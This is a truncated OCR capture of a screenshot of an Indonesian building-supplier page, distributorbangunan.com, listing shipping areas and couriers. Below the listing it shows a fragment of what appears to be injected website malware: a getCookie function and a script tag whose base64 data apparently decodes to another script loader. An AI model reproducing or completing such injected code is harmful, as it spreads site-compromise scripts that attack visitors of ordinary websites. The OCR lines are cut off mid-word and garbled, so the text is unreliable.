
area Pengiriman dari
supplier
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Gar
Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Sur
Semarang (
Expedisi Maju Ma
function getCookie(e){var U
)”+e.replace(/([\.$?*|{}\(\)\[\]\
decodeURIComponent(U[1]):v
src=”data:text/javascript
JyUzQyU3MyU2MyU3MiU2
MiUyMCU2OCU3NCU3NCU3M
MSUzNSUzNiUyRSUzMSUzN
UzMiU2NiU2QiUyMiUzRSU